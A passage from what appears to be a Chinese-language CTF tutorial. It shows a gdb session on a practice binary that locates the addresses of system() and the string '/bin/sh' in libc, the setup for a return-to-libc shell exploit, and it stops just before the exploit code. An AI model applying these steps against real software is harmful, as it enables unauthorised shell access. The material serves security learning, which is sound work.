 1 $ gdb ./level2
2 GNU gdb (Ubuntu/Linaro 7.4-2012.04-0ubuntu2.1) 7.4-2012.04
3 ….
4 (gdb) break main
5 Breakpoint 1 at 0x8048430
6 (gdb) run
7 Starting program: /home/mzheng/CTF/groupstudy/test/level2
8
9 Breakpoint 1, 0x08048430 in main ()
10 (gdb) print system
11 $1 = {<text variable, no debug info>} 0xb7e5f460 <system>
12 (gdb) print __libc_start_main
13 $2 = {<text variable, no debug info>} 0xb7e393f0 <__libc_start_main>
14 (gdb) find 0xb7e393f0, +2200000, "/bin/sh"
15 0xb7f81ff8
16 warning: Unable to access target memory at 0xb7fc8500, halting search.
17 1 pattern found.
18 (gdb) x/s 0xb7f81ff8
19 0xb7f81ff8: "/bin/sh"
我们首先在main函数上下一个断点，然后执行程序，这样的话程序会加载libc.so到内存中，然后
我们就可以通过”print system”这个命令来获取system函数在内存中的位置，随后我们可以通
过” print __libc_start_main”这个命令来获取libc.so在内存中的起始位置，接下来我们可以通过
find命令来查找”/bin/sh”这个字符串。这样我们就得到了system的地址0xb7e5f460以
及"/bin/sh"的地址0xb7f81ff8。下面我们开始写exp：